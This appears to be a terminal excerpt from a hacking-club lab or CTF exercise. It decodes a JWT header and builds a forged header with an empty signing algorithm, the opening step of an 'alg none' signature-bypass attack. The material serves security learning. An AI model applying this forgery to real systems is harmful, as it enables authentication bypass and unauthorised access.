 kali in ~/Desktop/HackingClub/Forged λ echo -n 'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9' | base64 -d
{"typ":"JWT","alg":"HS256"}%
kali in ~/Desktop/HackingClub/Forged λ echo -n '{"typ":"JWT","alg":""}' | base64 -w0
eyJ0eXAiOiJKV1QiLCJhbGciOiIifQ==%
kali in ~/Desktop/HackingClub/Forged λ